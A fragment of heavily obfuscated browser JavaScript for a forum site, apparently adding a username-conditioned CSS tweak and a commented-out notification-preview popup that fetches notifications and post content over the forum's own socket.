_0x3b1541=['\x31\x36\x4e\x78\x4e\x54\x45\x76\x31\x35\x64\x78\x4e\x61','\x61\x32\x42\x64\x52\x6d\x6f\x49\x57\x35\x70\x63\x54\x59\x74\x64\x4e\x43\x6f\x57\x57\x52\x37\x64\x56\x78\x79\x37','\x35\x36\x38\x71\x6d\x6c\x4e\x6f\x43','\x31\x30\x34\x37\x36\x39\x30\x6d\x4a\x54\x6a\x67\x73','\x70\x5a\x4f\x36\x44\x71\x78\x63\x56\x38\x6f\x77\x57\x37\x52\x63\x56\x43\x6b\x32\x57\x36\x43','\x0a\x2e\x74\x69\x6d\x65\x6c\x69\x6e\x65\x2d\x65\x76\x65\x6e\x74\x20\x7b\x0a\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x7d\x0a','\x36\x31\x31\x34\x32\x35\x54\x57\x62\x79\x6b\x62','\x75\x73\x65\x72','\x6d\x74\x79\x35\x6e\x4a\x69\x58\x6e\x4c\x76\x56\x43\x33\x7a\x52\x75\x47','\x31\x31\x32\x38\x41\x73\x59\x64\x43\x6a','\x3c\x73\x74\x79\x6c\x65\x3e','\x57\x37\x35\x72\x57\x35\x6c\x64\x4b\x63\x31\x68\x6b\x57','\x6d\x74\x47\x34\x6d\x74\x6d\x33\x6d\x4d\x4c\x34\x74\x4e\x6a\x67\x76\x57','\x31\x6a\x4e\x75\x48\x39\x77\x4e\x31\x52\x52\x78\x4f\x61','\x75\x73\x65\x72\x6e\x61\x6d\x65','\x31\x37\x33\x35\x34\x39\x36\x6f\x6c\x69\x48\x41\x4d','\x57\x51\x31\x57\x46\x49\x4a\x64\x4c\x6d\x6b\x77\x57\x52\x42\x64\x55\x57','\x31\x4b\x54\x46\x66\x4c\x46'];_0x2b54=function(){return _0x3b1541;};return _0x2b54();}(function(_0x5c3d12,_0x5cd1e7){const _0x40307c=_0x4ec1,_0x1e3d69=_0x5bf3,_0x5282a1=_0x4fe5,_0x1bb6ff=_0x5c3d12();while(!![]){try{const _0x35588f=parseInt(_0x5282a1(0x8c,'\x66\x29\x58\x38'))/0x1*(-parseInt(_0x5282a1(0x85,'\x21\x38\x4b\x69'))/0x2)+parseInt(_0x1e3d69(0x8a))/0x3*(-parseInt(_0x1e3d69(0x83))/0x4)+parseInt(_0x1e3d69(0x87))/0x5+parseInt(_0x40307c(0x8d))/0x6+-parseInt(_0x1e3d69(0x7e))/0x7+parseInt(_0x5282a1(0x82,'\x38\x77\x5e\x74'))/0x8+-parseInt(_0x1e3d69(0x84))/0x9;if(_0x35588f===_0x5cd1e7)break;else _0x1bb6ff['push'](_0x1bb6ff['shift']());}catch(_0x1fd28e){_0x1bb6ff['push'](_0x1bb6ff['shift']());}}}(_0x2b54,0x3331d));const css=_0x2c90c2(0x86);(app[_0x2c90c2(0x88)][_0x5ac94b(0x7f,'\x61\x29\x65\x42')]==_0x5ac94b(0x8e,'\x72\x5e\x72\x29')||app[_0x2c90c2(0x88)][_0x2c90c2(0x7d)]==_0x1cec2a(0x81))&&$('\x68\x65\x61\x64')['\x61\x70\x70\x65\x6e\x64'](_0x2c90c2(0x8b)+css+'\x3c\x2f\x73\x74\x79\x6c\x65\x3e');

//let vmK=typeof globalThis!=='\x75'+'\x6e'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'?globalThis:typeof window!=='\x75'+'\x6e'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'?window:global,vmG=Object['\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'],vmO=Object['\x63'+'\x72'+'\x65'+'\x61'+'\x74'+'\x65'],vmo=Object['\x67'+'\x65'+'\x74'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x44'+'\x65'+'\x73'+'\x63'+'\x72'+'\x69'+'\x70'+'\x74'+'\x6f'+'\x72'],vmL=Object['\x67'+'\x65'+'\x74'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x4e'+'\x61'+'\x6d'+'\x65'+'\x73'],vmm=Object['\x67'+'\x65'+'\x74'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x53'+'\x79'+'\x6d'+'\x62'+'\x6f'+'\x6c'+'\x73'],vmS=Object['\x73'+'\x65'+'\x74'+'\x50'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'+'\x4f'+'\x66'],vmt=Object['\x67'+'\x65'+'\x74'+'\x50'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'+'\x4f'+'\x66'],vmu_56631f=vmK['\x76'+'\x6d'+'\x75'+'\x5f'+'\x35'+'\x36'+'\x36'+'\x33'+'\x31'+'\x66']||(vmK['\x76'+'\x6d'+'\x75'+'\x5f'+'\x35'+'\x36'+'\x36'+'\x33'+'\x31'+'\x66']={});const vme_349afd=(function(){let n=[{'\x69':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4d,null,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x2,0x38,null],'\x63':['\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x2e'+'\x67'+'\x65'+'\x74','\x73'+'\x6f'+'\x63'+'\x6b'+'\x65'+'\x74','\x65'+'\x6d'+'\x69'+'\x74',0x2,'\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x4},{'\x69':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x8,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x2,0x38,null],'\x63':['\x70'+'\x6f'+'\x73'+'\x74'+'\x73'+'\x2e'+'\x67'+'\x65'+'\x74'+'\x50'+'\x6f'+'\x73'+'\x74','\x73'+'\x6f'+'\x63'+'\x6b'+'\x65'+'\x74','\x65'+'\x6d'+'\x69'+'\x74',0x2,'\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x50'+'\x6f'+'\x73'+'\x74'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'],'\x70':0x1,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x4},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x41'+'\x66'+'\x74'+'\x65'+'\x72'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x1],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x20,null,0x34,null,0x0,0x1,0x4b,0x2,0x0,0x3,0x36,0x1,0x4,null,0xd4,0x0,0x3,null,0xd3,0x0,0x0,0x4,0x4b,0x2,0x0,0x3,0x36,0x1,0x4,null,0x46,0x5,0x0,0x3,0x37,0x1,0x3,null,0x0,0x6,0x0,0x7,0x64,null,0x0,0x8,0x0,0x9,0x64,null,0xd3,0x0,0x4,null,0x46,0xa,0x0,0xb,0x37,0x2,0x4,null,0x46,0xa,0x0,0xb,0x37,0x2,0x3,null],'\x63':['\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x3c'+'\x64'+'\x69'+'\x76'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x22'+'\x3e'+'\x3c'+'\x2f'+'\x64'+'\x69'+'\x76'+'\x3e','\x24',0x1,'\x62'+'\x6f'+'\x64'+'\x79','\x61'+'\x70'+'\x70'+'\x65'+'\x6e'+'\x64','\x6d'+'\x6f'+'\x75'+'\x73'+'\x65'+'\x6c'+'\x65'+'\x61'+'\x76'+'\x65',0x2,'\x6d'+'\x6f'+'\x75'+'\x73'+'\x65'+'\x65'+'\x6e'+'\x74'+'\x65'+'\x72',0x3,'\x6f'+'\x6e',0x2,'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72'],'\x70':0x0,'\x6c':0x0,'\x6a':{0x4:0x26},'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0xc},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x20,null,0x4,null,0x33,null,0x3,null,0x8,0x0,0x46,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0x8,0x0,0x4,null,0x46,0x2,0x0,0x3,0x37,0x0,0x7,0x1,0x4b,0x4,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x7,0x0,0x3,0x37,0x0,0x7,0x2,0x4b,0x4,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x8,0x0,0x3,0x37,0x0,0x7,0x3,0x4b,0x4,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x9,0x0,0x3,0x37,0x0,0x7,0x4,0xd3,0x0,0x4,null,0x46,0xa,0x0,0x3,0x37,0x0,0x4,null,0x33,null,0x3,null,0xd3,0xb,0x46,0xc,0x7,0x5,0xd3,0x0,0x4,null,0x46,0xd,0x0,0x3,0x37,0x0,0x4,null,0x33,null,0x3,null,0xd3,0xb,0x46,0xe,0x7,0x6,0x8,0x0,0x4,null,0x46,0xd,0x0,0x3,0x37,0x0,0x7,0x7,0x0,0xf,0x0,0x10,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x11,0x0,0x6,0x37,0x1,0x0,0x12,0x2a,null,0x4,null,0x33,null,0x3,null,0x0,0x12,0x0,0x10,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x13,0x0,0x6,0x37,0x1,0x7,0x8,0x4d,null,0x4,null,0x0,0x14,0x47,0x15,0x3,null,0x4,null,0x0,0x14,0x47,0x16,0x3,null,0x4,null,0x0,0x14,0x47,0x17,0x3,null,0x4,null,0x0,0x14,0x47,0x18,0x3,null,0x7,0x9,0x6,0x1,0x46,0x17,0x6,0x4,0xb,null,0x7,0xa,0x6,0xa,0x6,0x6,0x0,0x19,0xa,null,0x2f,null,0x34,null,0x6,0x9,0x6,0x1,0x46,0x17,0x6,0x6,0xb,null,0x0,0x1a,0xb,null,0x47,0x17,0x3,null,0x32,null,0x6,0x9,0x6,0x1,0x46,0x17,0x6,0x7,0xa,null,0x0,0x1a,0xa,null,0x47,0x17,0x3,null,0x6,0x8,0x20,null,0x34,null,0x6,0x2,0x6,0x1,0x46,0x15,0x8,0x0,0x4,null,0x46,0xa,0x0,0x3,0x37,0x0,0xa,null,0xb,null,0x0,0x1b,0xa,null,0x7,0xb,0x6,0x1,0x46,0x15,0x8,0x0,0x4,null,0x46,0xa,0x0,0x3,0x37,0x0,0xa,null,0x6,0x5,0xb,null,0x0,0x3,0x2c,null,0x34,null,0x6,0x2,0x6,0x5,0x0,0x19,0xa,null,0xb,null,0x4,null,0x7,0xb,0x3,null,0x6,0xb,0x0,0x19,0x2c,null,0x34,null,0x0,0x19,0x4,null,0x7,0xb,0x3,null,0x6,0x9,0x6,0xb,0x47,0x16,0x3,null,0x32,null,0x6,0x1,0x46,0x15,0x0,0x1b,0xb,null,0x7,0xc,0x6,0xc,0x6,0x5,0xa,null,0x6,0x2,0x0,0x19,0xb,null,0x2e,null,0x34,null,0x6,0x2,0x6,0x5,0xb,null,0x0,0x19,0xb,null,0x4,null,0x7,0xc,0x3,null,0x6,0xc,0x0,0x19,0x2c,null,0x34,null,0x0,0x19,0x4,null,0x7,0xc,0x3,null,0x6,0x9,0x6,0xc,0x47,0x15,0x3,null,0x6,0x9,0xd3,0x0,0x4,null,0x46,0x1c,0x0,0x6,0x37,0x1,0x3,null],'\x63':['\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68','\x6f'+'\x66'+'\x66'+'\x73'+'\x65'+'\x74',0x0,'\x77'+'\x69'+'\x6e'+'\x64'+'\x6f'+'\x77','\x24',0x1,'\x77'+'\x69'+'\x64'+'\x74'+'\x68','\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74','\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x54'+'\x6f'+'\x70','\x6f'+'\x75'+'\x74'+'\x65'+'\x72'+'\x57'+'\x69'+'\x64'+'\x74'+'\x68','\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x44'+'\x49'+'\x53'+'\x50'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x43'+'\x4f'+'\x4e'+'\x46'+'\x49'+'\x47','\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x57'+'\x49'+'\x44'+'\x54'+'\x48','\x6f'+'\x75'+'\x74'+'\x65'+'\x72'+'\x48'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74','\x4d'+'\x41'+'\x58'+'\x5f'+'\x48'+'\x45'+'\x49'+'\x47'+'\x48'+'\x54','\x64'+'\x69'+'\x72','\x68'+'\x74'+'\x6d'+'\x6c','\x61'+'\x74'+'\x74'+'\x72','\x72'+'\x74'+'\x6c','\x68'+'\x61'+'\x73'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x61'+'\x75'+'\x74'+'\x6f','\x6c'+'\x65'+'\x66'+'\x74','\x72'+'\x69'+'\x67'+'\x68'+'\x74','\x74'+'\x6f'+'\x70','\x62'+'\x6f'+'\x74'+'\x74'+'\x6f'+'\x6d',0x14,0x8,0xa,'\x63'+'\x73'+'\x73','\x63'+'\x61'+'\x6c'+'\x63'+'\x75'+'\x6c'+'\x61'+'\x74'+'\x65'+'\x41'+'\x6e'+'\x64'+'\x53'+'\x65'+'\x74'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e'],'\x70':0x1,'\x6c':0xc,'\x6a':{0x5:0xa,0xa:0xd,0x34:0x38,0x3f:0x43,0x56:0x61,0x7e:0x89,0x88:0x92,0x94:0xc4,0xae:0xb7,0xba:0xbf,0xc3:0xe5,0xd0:0xd9,0xdc:0xe1},'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x1d},{'\x69':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x46,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0xd3,0x3,0x2a,null,0x38,null],'\x63':['\x6e'+'\x69'+'\x64','\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67',0x1,'\x6e'+'\x69'+'\x64'+'\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'],'\x70':0x1,'\x6c':0x0,'\x61':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xda,0x0,0xd3,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0x8,0x0,0x4b,0x2,0x0,0x3,0x36,0x1,0xd9,0x0,0xd3,0x1,0x4,null,0x46,0x4,0x0,0x5,0x37,0x0,0x3,null,0xd3,0x6,0xd3,0x0,0x48,null,0x34,null,0xd3,0x6,0xd3,0x0,0x48,null,0xd3,0x7,0x0,0x3,0x36,0x1,0x3,null,0x8,0x1,0xd3,0x8,0x0,0x3,0x36,0x1,0x3,null,0xd3,0x1,0x4,null,0x46,0x9,0x0,0x5,0x37,0x0,0x3,null,0x1,null,0x38,null,0x3a,null,0xd5,0x0,0xd2,0x0,0xda,0xa,0xda,0xb,0xda,0xc,0xda,0xd,0xda,0xe,0xd3,0xf,0x0,0x5,0x36,0x0,0x7a,null,0xd9,0x10,0xd3,0x10,0x20,null,0x34,null,0x1,null,0x38,null,0x5a,null,0xd3,0x10,0x46,0x11,0x4,null,0x33,null,0x3,null,0x5a,null,0x5e,null,0xd3,0x10,0x46,0x12,0x4,null,0x33,null,0x3,null,0x5a,null,0x5e,null,0xd3,0x10,0x46,0x13,0x4,null,0x33,null,0x3,null,0x5a,null,0x5e,null,0xd9,0x14,0xd3,0x14,0x46,0x15,0x20,null,0x34,null,0x1,null,0x38,null,0x0,0x16,0x64,null,0xd3,0x14,0x4,null,0x46,0x17,0x0,0x3,0x37,0x1,0xd9,0x18,0xd3,0x18,0x20,null,0x34,null,0x1,null,0x38,null,0x0,0x19,0xd7,0x1a,0xd3,0x18,0x46,0x1b,0x34,null,0x3a,null,0xd3,0x18,0x46,0x1b,0xd3,0x1c,0x0,0x3,0x36,0x1,0x7a,null,0xd9,0x1d,0xd3,0x1d,0x4,null,0x34,null,0x3,null,0xd3,0x1d,0x46,0x1e,0x34,null,0xd3,0x1d,0x46,0x1e,0x4,null,0xd4,0x1a,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x1f,0xd3,0x18,0x46,0x20,0x4,null,0x33,null,0x3,null,0xd3,0x18,0x46,0x21,0x4,null,0x33,null,0x3,null,0x0,0x19,0x4,null,0xd4,0x1a,0x3,null,0xd6,0x0,0x32,null,0x32,null,0xd3,0x18,0x46,0x20,0x4,null,0x33,null,0x3,null,0xd3,0x18,0x46,0x21,0x4,null,0x33,null,0x3,null,0x0,0x19,0x4,null,0xd4,0x1a,0x3,null,0xd3,0x1a,0x34,null,0xd3,0x1a,0xd3,0x22,0x0,0x3,0x36,0x1,0x7a,null,0x4,null,0xd4,0x1a,0x3,null,0x4d,null,0x4,null,0x4d,null,0x4,null,0xd3,0x18,0x46,0x23,0x47,0x23,0x3,null,0x4,null,0xd3,0x18,0x46,0x24,0x4,null,0x33,null,0x3,null,0x0,0x25,0x47,0x24,0x3,null,0x4,null,0xd3,0x18,0x46,0x26,0x4,null,0x33,null,0x3,null,0x0,0x19,0x47,0x26,0x3,null,0x47,0x27,0x3,null,0x4,null,0x4d,null,0x4,null,0xd3,0x18,0x46,0x28,0x4e,0x29,0x4,null,0x33,null,0x3,null,0x0,0x19,0x47,0x29,0x3,null,0x4,null,0xd3,0x18,0x46,0x28,0x4e,0x2a,0x4,null,0x33,null,0x3,null,0xd3,0x18,0x46,0x28,0x4e,0x29,0x4,null,0x33,null,0x3,null,0x0,0x2b,0x47,0x2a,0x3,null,0x4,null,0xd3,0x18,0x46,0x28,0x4e,0x2c,0x4,null,0x33,null,0x3,null,0x0,0x19,0x47,0x2c,0x3,null,0x47,0x2d,0x3,null,0x4,null,0x4d,null,0x4,null,0xd3,0x1a,0x47,0x20,0x3,null,0x4,null,0xd3,0x18,0x46,0x21,0x4,null,0x33,null,0x3,null,0x0,0x19,0x47,0x21,0x3,null,0x47,0x2e,0x3,null,0xd9,0x2f,0xd3,0x6,0x8,0x0,0xd3,0x2f,0x49,null,0x3,null,0xd3,0x2f,0xd3,0x7,0x0,0x3,0x36,0x1,0x3,null,0x8,0x1,0xd3,0x8,0x0,0x3,0x36,0x1,0x3,null,0xd3,0x1,0x4,null,0x46,0x9,0x0,0x5,0x37,0x0,0x3,null,0xd6,0x0,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x30,0x0,0x31,0xd3,0x30,0x4b,0x32,0x4,null,0x46,0x33,0x0,0x34,0x37,0x2,0x3,null,0xd6,0x0,0x32,null],'\x63':['\x6e'+'\x69'+'\x64'+'\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67','\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67',0x1,'\x65'+'\x6d'+'\x70'+'\x74'+'\x79',0x0,'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x61'+'\x63'+'\x68'+'\x65','\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74','\x63'+'\x61'+'\x6c'+'\x63'+'\x75'+'\x6c'+'\x61'+'\x74'+'\x65'+'\x41'+'\x6e'+'\x64'+'\x53'+'\x65'+'\x74'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x73'+'\x69'+'\x74'+'\x69'+'\x6f'+'\x6e','\x73'+'\x68'+'\x6f'+'\x77','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x44'+'\x61'+'\x74'+'\x61','\x61'+'\x6c'+'\x6c'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x48'+'\x54'+'\x4d'+'\x4c','\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x44'+'\x61'+'\x74'+'\x61'+'\x53'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x75'+'\x72'+'\x65','\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x44'+'\x61'+'\x74'+'\x61'+'\x24'+'\x24'+'\x31','\x72'+'\x65'+'\x61'+'\x64','\x75'+'\x6e'+'\x72'+'\x65'+'\x61'+'\x64','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73','\x61'+'\x6c'+'\x6c'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x24'+'\x24'+'\x31','\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68',0x6,'\x66'+'\x69'+'\x6e'+'\x64','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x24'+'\x24'+'\x31','','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x48'+'\x54'+'\x4d'+'\x4c'+'\x24'+'\x24'+'\x31','\x70'+'\x69'+'\x64','\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x50'+'\x6f'+'\x73'+'\x74'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74','\x70'+'\x6f'+'\x73'+'\x74'+'\x44'+'\x61'+'\x74'+'\x61'+'\x24'+'\x24'+'\x33','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74','\x65'+'\x24'+'\x24'+'\x33','\x62'+'\x6f'+'\x64'+'\x79'+'\x4c'+'\x6f'+'\x6e'+'\x67','\x62'+'\x6f'+'\x64'+'\x79'+'\x53'+'\x68'+'\x6f'+'\x72'+'\x74','\x74'+'\x72'+'\x61'+'\x6e'+'\x73'+'\x6c'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e','\x6e'+'\x69'+'\x64','\x74'+'\x79'+'\x70'+'\x65','\x64'+'\x65'+'\x66'+'\x61'+'\x75'+'\x6c'+'\x74','\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74','\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x49'+'\x6e'+'\x66'+'\x6f','\x75'+'\x73'+'\x65'+'\x72','\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65','\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x6e'+'\x61'+'\x6d'+'\x65','\u05de'+'\u05e9'+'\u05ea'+'\u05de'+'\u05e9','\x70'+'\x69'+'\x63'+'\x74'+'\x75'+'\x72'+'\x65','\x75'+'\x73'+'\x65'+'\x72'+'\x49'+'\x6e'+'\x66'+'\x6f','\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x49'+'\x6e'+'\x66'+'\x6f','\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x44'+'\x61'+'\x74'+'\x61'+'\x53'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x75'+'\x72'+'\x65'+'\x24'+'\x24'+'\x31','\x65'+'\x72'+'\x72'+'\x6f'+'\x72'+'\x24'+'\x24'+'\x31','\x46'+'\x61'+'\x69'+'\x6c'+'\x65'+'\x64'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x6c'+'\x6f'+'\x61'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x20'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x3a','\x63'+'\x6f'+'\x6e'+'\x73'+'\x6f'+'\x6c'+'\x65','\x77'+'\x61'+'\x72'+'\x6e',0x2,'\x6c'+'\x6f'+'\x61'+'\x64'+'\x41'+'\x6e'+'\x64'+'\x44'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'],'\x70':0x2,'\x6c':0x7,'\x6a':{0x5:0x8,0x16:0x2b,0x3a:0x3d,0x41:0x44,0x48:0x4b,0x4f:0x52,0x57:0x5a,0x64:0x67,0x6b:0x96,0x76:0x7a,0x7a:0x80,0x81:0x95,0x88:0x8c,0x8d:0x90,0x94:0x95,0x95:0xa4,0x99:0x9d,0x9e:0xa1,0xa5:0xae,0xba:0xbd,0xc3:0xc6,0xd1:0xd4,0xdb:0xe0,0xe1:0xe4,0xeb:0xee,0xfc:0xff,0x11b:0x129,0x128:0x129},'\x78':{0x2b:[0x11c,-0x1,0x129],0x6c:[0x82,-0x1,0x95]},'\x73':0x1,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x35},{'\x69':[0xd5,0x0,0xd2,0x0,0x0,0x0,0xa2,0x20001,0x8,0x1,0x4,null,0x46,0x3,0x0,0x4,0x37,0x1,0x4,null,0x33,null,0x3,null,0x5a,null,0x4,null,0x46,0x5,0x0,0x4,0x37,0x1,0x38,null],'\x63':['\x20','\x28'+'\x5e'+'\x7c'